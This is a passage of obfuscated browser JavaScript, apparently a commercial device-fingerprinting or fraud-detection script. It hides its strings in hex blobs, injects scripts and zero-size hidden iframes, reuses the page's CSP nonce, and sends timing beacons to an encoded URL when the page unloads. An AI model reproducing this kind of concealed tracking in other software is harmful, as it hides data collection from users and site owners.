}return td_I.trim();}function td_2N(td_p,td_R,td_T){return td_p.indexOf(td_R,td_T);}function td_P(){return Date.now();}function td_w(){return new Date().getTime();}function td_g(){return performance.now();
}function td_d(){return window.performance.now();}function td_5H(td_N){return parseFloat(td_N);}function td_0N(td_I){return parseInt(td_I);}function td_6u(td_E){return isNaN(td_E);}function td_4R(td_Q){return isFinite(td_Q);
}function td_W(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5H=Number.parseFloat;td_0N=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5H=parseFloat;
td_0N=parseInt;}else{td_5H=null;td_0N=null;}}if(typeof Number.isNaN!==[][[]]+""){td_6u=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_6u=isNaN;}else{td_6u=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4R=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4R=isFinite;}else{td_4R=null;}}}function td_D(){if(!Array.prototype.indexOf){td_2N=td_G;}else{td_2N=td_x;}if(typeof String.prototype.trim!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_0z=td_F;
}else{td_0z=td_B;}if(typeof Date.now===[][[]]+""){td_P=td_w;}var td_U=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_g=td_d;
}else{td_g=td_P;td_U=true;}}if(!td_U){var td_Q=td_g();var td_e=td_Q.toFixed();if(td_Q===td_e){td_g=td_P;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_m){return Object.prototype.toString.call(td_m)===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(14,14)):null);
};}td_W();}function td_5u(td_j){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&document.readyState===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(35,8)):null)){td_j();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_j,300);}else{var td_i=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_j,td_i);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(43,6)):null),function(){setTimeout(td_j,td_i);
},false);}else{var td_T=td_E.onload;td_E.onload=new function(){var td_I=true;if(td_T!==null&&typeof td_T===((typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74)!=="undefined"&&typeof(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f)!=="undefined")?(td_4l.tdz_81054b6294474b9c9d1c803ae9961a74.td_f(6,8)):null)){td_I=td_T();
}setTimeout(td_j,td_i);td_E.onload=td_T;return td_I;};}}}}}function td_b(){if(typeof td_2Z!==[][[]]+""){td_2Z();}if(typeof td_3N!==[][[]]+""){td_3N();}if(typeof td_1q!==[][[]]+""){td_1q();}if(typeof td_2p!==[][[]]+""){if(typeof td_3G!==[][[]]+""&&td_3G!==null){td_2p(td_3G,false);
}if(typeof td_6N!==[][[]]+""&&td_6N!==null){td_2p(td_6N,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_0F!==[][[]]+""){td_0F();}if(typeof td_0G!==[][[]]+""){td_0G.start();}if(typeof td_4G!==[][[]]+""){td_4G.start();
}if(typeof td_2o!==[][[]]+""){td_2o();}}function td_5q(){try{td_4l.td_0p();td_4l.td_3T(document);td_0W.td_6l();td_D();var td_R="1";if(typeof td_4l.td_3s!==[][[]]+""&&td_4l.td_3s!==null&&td_4l.td_3s===td_R){td_b();
}else{td_5u(td_b);}}catch(td_T){}}td_4l.tdz_6e736051914b41858e1bf1e8b9539c38=new td_4l.td_1X("\x36\x65\x37\x33\x36\x30\x35\x31\x39\x31\x34\x62\x34\x31\x38\x35\x38\x65\x31\x62\x66\x31\x65\x38\x62\x39\x35\x33\x39\x63\x33\x38\x35\x65\x31\x31\x34\x33\x34\x33\x34\x35\x34\x34\x34\x35\x34\x32\x34\x64\x35\x30\x34\x36\x31\x36\x30\x39\x31\x37\x34\x63\x34\x35\x35\x64\x30\x62\x35\x35\x35\x66\x31\x32\x34\x31\x35\x38\x37\x66\x32\x37\x36\x64\x35\x37\x35\x36\x35\x66\x30\x63\x34\x31\x35\x64\x34\x33\x30\x62\x35\x62\x35\x63\x35\x37\x35\x34\x34\x30\x35\x66\x35\x35\x35\x65\x35\x35\x30\x36\x35\x62\x35\x66\x35\x61\x35\x30\x35\x65\x30\x61\x34\x33\x30\x37\x31\x33\x35\x66\x30\x39\x35\x37\x30\x33\x35\x64\x35\x61\x35\x64\x34\x63\x30\x64\x35\x66\x35\x37\x35\x37\x30\x31");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}var td_al=false;var td_mX=new Date().getTime();function td_SB(){if(document.all&&location.protocol.indexOf(((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(0,5)):null))===-1){return;
}if(td_al){return;}td_al=true;var td_Ve="";var td_rm=td_P();var td_Ms=td_rm-td_mX;if(td_Ms<0||td_Ms>3600000){td_Ve+=((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(5,8)):null)+td_mX+((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(13,7)):null)+td_rm;
}else{td_Ve+=((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(20,3)):null)+td_Ms;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_4v,td_Ve);}else{var td_YL=td_4l.td_4B();if(!td_YL){return;}try{td_YL.open(((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(23,3)):null),td_4v+"&"+td_Ve,false);
td_YL.send(null);}catch(td_JN){}}}function td_l6(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(26,12)):null),td_SB,false);
window.addEventListener(((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(38,6)):null),td_SB,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(44,14)):null),td_SB);
window.attachEvent(((typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38)!=="undefined"&&typeof(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f)!=="undefined")?(td_4l.tdz_6e736051914b41858e1bf1e8b9539c38.td_f(58,8)):null),td_SB);
}else{window.onbeforeunload=td_SB;window.onunload=td_SB;}}}function td_2V(){td_4l.td_0p();td_4l.td_3T(document);td_D();td_l6();}td_4l.td_4W.push(function(){var td_5K= new td_4l.td_1X("[base64]");td_4v=(td_5K)?td_5K.td_f(0,144):null;});var td_4l=td_4l||{};td_4l.td_2u=function(){};td_4l.hasDebug=false;td_4l.trace=function(){};td_4l.hasTrace=false;td_4l.tdz_a275efd195034937955c45b7d9872178=new td_4l.td_1X("\x61\x32\x37\x35\x65\x66\x64\x31\x39\x35\x30\x33\x34\x39\x33\x37\x39\x35\x35\x63\x34\x35\x62\x37\x64\x39\x38\x37\x32\x31\x37\x38\x31\x35\x35\x36\x34\x35\x36\x61\x31\x36\x30\x35\x31\x36\x35\x38\x34\x39\x34\x31\x36\x33\x37\x30\x36\x36\x37\x30\x36\x33\x36\x33\x35\x30\x35\x31\x34\x31\x30\x36\x34\x63\x34\x31\x34\x64\x35\x64\x30\x35\x34\x66\x35\x39\x34\x34\x35\x31\x34\x33\x35\x65\x34\x38\x31\x35\x35\x65\x35\x38\x35\x34\x30\x31\x30\x33\x30\x30\x35\x32\x35\x36\x35\x38\x34\x30\x35\x66\x35\x31\x34\x64\x35\x36\x34\x34\x34\x62\x35\x36\x35\x63\x30\x65\x35\x33\x37\x63\x32\x66\x37\x30\x30\x35\x35\x35\x34\x63\x35\x32\x35\x66\x34\x31\x34\x33\x34\x31\x30\x39\x35\x62\x35\x33\x35\x31\x30\x30\x30\x38");
function td_0Z(td_B){var td_Q="";var td_s=function(){var td_Y=Math.floor(Math.random()*62);if(td_Y<10){return td_Y;}if(td_Y<36){return String.fromCharCode(td_Y+55);}return String.fromCharCode(td_Y+61);
};while(td_Q.length<td_B){td_Q+=td_s();}return((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(0,4)):null)+td_Q;
}function td_3d(td_U){var td_T=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_T,td_U);}return td_T;}function td_5i(td_Y,td_D,td_P){var td_g=td_D.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_Q=td_D.createElement(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(4,6)):null));
var td_p=td_3d(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(10,6)):null));
td_Q.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(16,2)):null),td_p);
td_Q.setAttribute(Number(1285914).toString(35),((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(18,15)):null));
td_4l.td_2x(td_Q);if(typeof td_P!==[][[]]+""){var td_R=false;td_Q.onload=td_Q.onreadystatechange=function(){if(!td_R&&(!this.readyState||this.readyState===((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(33,6)):null)||this.readyState===((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(39,8)):null))){td_R=true;
td_P();}};td_Q.onerror=function(td_b){td_R=true;td_P();};}td_Q.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(47,3)):null),td_Y);
td_g.appendChild(td_Q);}function td_1S(td_k,td_I,td_z,td_e){var td_V=td_e.createElement(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(50,3)):null));
var td_F=td_3d(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(53,3)):null));
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(16,2)):null),td_F);
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(56,3)):null),((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(59,5)):null));
td_V.style.visibility=((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(64,6)):null);
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(47,3)):null),td_I);
if(typeof td_z!==[][[]]+""){td_V.onload=td_z;td_V.onabort=td_z;td_V.onerror=td_z;td_V.oninvalid=td_z;}td_k.appendChild(td_V);}function td_5D(td_F,td_x){var td_i=td_x.getElementsByTagName(Number(103873).toString(18))[0];
td_1S(td_i,td_F,null,td_x);}td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7=new td_4l.td_1X("\x64\x38\x36\x31\x64\x34\x36\x34\x65\x37\x64\x31\x34\x32\x61\x39\x62\x64\x37\x65\x65\x63\x36\x36\x32\x37\x39\x62\x32\x34\x61\x37\x35\x34\x30\x39\x30\x34\x30\x32\x35\x30\x30\x31\x30\x30\x30\x33\x35\x64\x30\x65\x30\x35\x35\x33\x35\x37\x35\x36\x30\x34\x35\x66\x30\x37\x30\x61\x37\x65\x32\x33\x33\x37\x32\x32\x37\x62\x37\x33\x35\x62\x35\x31\x34\x62\x30\x33\x35\x66\x35\x31\x30\x34\x35\x61\x31\x34\x34\x63\x34\x66\x35\x30\x31\x36\x35\x64\x35\x37\x31\x39\x30\x31\x35\x65\x31\x37\x35\x30\x35\x36\x35\x65\x30\x34\x35\x64\x30\x33\x31\x36\x35\x65\x30\x34\x34\x38\x30\x62\x35\x66\x35\x32\x35\x36\x35\x32\x35\x37\x34\x66\x30\x33\x34\x37\x30\x30\x35\x39\x30\x30\x35\x61\x35\x39\x34\x39\x30\x37\x35\x62\x35\x61\x35\x62\x31\x37\x30\x64\x31\x36\x35\x36\x35\x36\x35\x33\x34\x39\x30\x39\x34\x65\x35\x34\x31\x62\x35\x35\x34\x39\x35\x33\x31\x66\x30\x64\x31\x32\x35\x31\x35\x35\x30\x64\x35\x33\x34\x30\x35\x62\x35\x62\x30\x31\x35\x65\x34\x32\x30\x61\x34\x34\x34\x34\x35\x39\x34\x37\x30\x63\x34\x33\x30\x64\x35\x65\x35\x61\x30\x38\x30\x30\x35\x62\x31\x31\x30\x62\x35\x62\x31\x30\x31\x31\x30\x36\x30\x64\x31\x36\x34\x36\x35\x38\x34\x39\x35\x38\x31\x66\x30\x36\x35\x31\x30\x37\x35\x66\x31\x38\x35\x61\x35\x34\x30\x32\x34\x30\x30\x63\x31\x39\x35\x37\x30\x37\x35\x34\x30\x61\x31\x34\x35\x30\x30\x65\x34\x62\x30\x36\x30\x31\x34\x35\x35\x66\x35\x35\x31\x33\x34\x65\x34\x35\x34\x30\x35\x34\x35\x37\x30\x64\x35\x63\x35\x37\x30\x34\x37\x61\x33\x37\x36\x30\x37\x62\x37\x64\x35\x36\x31\x61\x36\x65\x37\x39\x32\x39\x37\x66\x33\x30\x36\x35\x36\x34\x31\x63\x35\x32\x31\x37\x35\x32\x32\x39\x34\x34\x31\x64\x30\x38\x30\x66\x30\x34\x31\x38\x36\x61\x37\x61\x37\x35\x32\x61\x36\x36\x36\x30\x33\x31\x37\x61\x30\x64\x35\x62\x34\x34\x35\x65\x31\x37\x35\x62\x35\x30\x34\x30\x34\x62\x36\x66\x32\x39\x37\x64\x37\x63\x36\x36\x33\x35\x36\x39");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}td_4l.td_0p=function(){for(var td_Y=0;td_Y<td_4l.td_4W.length;++td_Y){td_4l.td_4W[td_Y]();}};td_4l.td_4J=function(td_V,td_l){try{var td_e=td_V.length+"&"+td_V;
var td_U="";var td_j=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(0,16)):null);
for(var td_E=0,td_y=0;td_E<td_e.length;td_E++){var td_I=td_e.charCodeAt(td_E)^td_l.charCodeAt(td_y)&10;if(++td_y===td_l.length){td_y=0;}td_U+=td_j.charAt((td_I>>4)&15);td_U+=td_j.charAt(td_I&15);}return td_U;
}catch(td_Q){return null;}};td_4l.td_3b=function(){try{var td_i=window.top.document;var td_j=td_i.forms.length;return td_i;}catch(td_U){return document;}};td_4l.td_3O=function(td_y){try{var td_e;if(typeof td_y===[][[]]+""){td_e=window;
}else{if(td_y==="t"){td_e=window.top;}else{if(td_y==="p"){td_e=window.parent;}else{td_e=window;}}}var td_T=td_e.document.forms.length;return td_e;}catch(td_N){return window;}};td_4l.add_lang_attr_html_tag=function(td_T){try{if(td_T===null){return;
}var td_k=td_T.getElementsByTagName(Number(485781).toString(30));if(td_k[0].getAttribute(Number(296632).toString(24))===null||td_k[0].getAttribute(Number(296632).toString(24))===""){td_k[0].setAttribute(Number(296632).toString(24),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(16,2)):null));
}else{}}catch(td_z){}};td_4l.load_iframe=function(td_e,td_i){var td_m=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_m,((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(18,6)):null));
}var td_R=td_i.createElement(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(24,6)):null));
td_R.id=td_m;td_R.title=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(30,5)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(35,13)):null),Number(890830).toString(31));
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(48,11)):null),Number(890830).toString(31));
td_R.width="0";td_R.height="0";if(typeof td_R.tabIndex!==[][[]]+""){td_R.tabIndex=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(59,2)):null);
}if(typeof td_3n!==[][[]]+""&&td_3n!==null){td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(61,7)):null),td_3n);
}td_R.style=((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(68,83)):null);
td_R.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(151,3)):null),td_e);
td_i.body.appendChild(td_R);};td_4l.csp_nonce=null;td_4l.td_3T=function(td_E){if(typeof td_E.currentScript!==[][[]]+""&&td_E.currentScript!==null){var td_l=td_E.currentScript.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null));
if(typeof td_l!==[][[]]+""&&td_l!==null&&td_l!==""){td_4l.csp_nonce=td_l;}else{if(typeof td_E.currentScript.nonce!==[][[]]+""&&td_E.currentScript.nonce!==null&&td_E.currentScript.nonce!==""){td_4l.csp_nonce=td_E.currentScript.nonce;
}}}};td_4l.td_2x=function(td_y){if(td_4l.csp_nonce!==null){td_y.setAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null),td_4l.csp_nonce);
if(td_y.getAttribute(((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(154,5)):null))!==td_4l.csp_nonce){td_y.nonce=td_4l.csp_nonce;
}}};td_4l.td_3V=function(){try{return new ActiveXObject(activeXMode);}catch(td_y){return null;}};td_4l.td_4B=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_V=[((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(159,18)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(177,14)):null),((typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7)!=="undefined"&&typeof(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f)!=="undefined")?(td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7.td_f(191,17)):null)];
for(var td_E=0;td_E<td_V.length;td_E++){var td_T=td_4l.td_3V(td_V[td_E]);if(td_T!==null){return td_T;}}}return null;};td_4l.tdz_ad851b120c374bc1be173c6be127c308=new td_4l.td_1X("\x61\x64\x38\x35\x31\x62\x31\x32\x30\x63\x33\x37\x34\x62\x63\x31\x62\x65\x31\x37\x33\x63\x36\x62\x65\x31\x32\x37\x63\x33\x30\x38\x30\x38\x30\x61\x34\x38\x34\x30\x34\x35\x34\x32\x35\x38\x34\x31\x31\x30\x30\x61\x35\x64\x34\x31\x35\x35\x30\x65\x30\x61\x35\x35\x34\x32\x31\x31\x34\x38\x34\x37\x35\x36\x30\x63\x35\x34\x30\x38\x30\x30\x35\x32\x34\x36\x30\x37\x35\x32\x30\x31\x30\x33\x30\x63\x35\x34\x35\x32\x30\x66\x30\x64\x30\x38\x30\x33\x35\x33\x35\x31\x35\x34\x30\x36\x35\x35\x36\x63\x35\x62\x30\x30\x30\x39\x35\x34\x30\x31\x31\x31\x31\x31\x37\x36\x34\x31\x31\x31\x35\x37\x31\x62\x33\x38\x34\x32\x34\x36\x34\x35\x30\x61\x35\x64\x35\x37");
td_3W=function(){var td_x2=((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(0,21)):null);
var td_fs=typeof window===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(21,6)):null);
var td_n1=td_fs?window:{};if(td_n1.JS_SHA256_NO_WINDOW){td_fs=false;}var td_Ad=!td_n1.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_gq=((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(27,16)):null).split("");
var td_tb=[-2147483648,8388608,32768,128];var td_oO=[24,16,8,0];var td_bg=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_I=[];if(td_n1.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_iz){return Object.prototype.toString.call(td_iz)===((typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308)!=="undefined"&&typeof(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f)!=="undefined")?(td_4l.tdz_ad851b120c374bc1be173c6be127c308.td_f(43,14)):null);
